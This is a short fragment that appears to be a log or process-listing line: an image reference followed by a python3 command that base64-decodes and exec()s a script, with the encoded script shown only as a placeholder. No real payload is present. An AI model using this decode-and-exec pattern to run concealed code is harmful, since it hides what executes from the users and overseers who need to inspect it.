 /Users/[REDACTED]/.cache/uv/archive-v0/G3Mjqvtwk_OFMPMu8yFyL/bin/python3 -c import base64;
exec(base64.b64decode('[base64_encoded_script]'))